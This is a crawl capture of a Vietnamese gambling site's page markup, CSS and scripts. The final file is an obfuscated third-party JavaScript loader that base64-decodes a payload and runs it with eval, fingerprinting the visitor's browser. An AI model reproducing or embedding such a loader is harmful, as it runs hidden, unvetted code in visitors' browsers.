youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="#" data-label="500px" target="_blank" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a></div></li>
<li class="html custom html_topbar_right"><div class="all-button">
<a target="_blank" href="/link789" class="dn" rel="nofollow">ĐĂNG NHẬP</a>
</div></li><li class="html custom html_top_right_text"><div class="all-button">
<a target="_blank" href="/link789" class="dk" rel="nofollow">ĐĂNG KÝ</a>
</div></li><li class="html custom html_nav_position_text_top"><div class="all-button">
<a target="_blank" href="/link789" class="play-game" rel="nofollow"><i></i>CHƠI THỬ</a>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fe4900;--wp--preset--color--secondary: #ce430d;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://789club.florist/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://789club.florist/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https:\/\/789club.florist\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/789club.florist\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://789club.florist/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e62592907b1a4c7ca5778713bcad881b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://789club.florist/wp-content/plugins/plugin-khung-KM-Banner-home/assets/css/styles.css?ver=6.5
body_size: 670
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 50px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 2px 5px #eda807;
    border-radius: 3px 3px 3px 3px;
    display: solid;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: BlueViolet;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: CadetBlue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
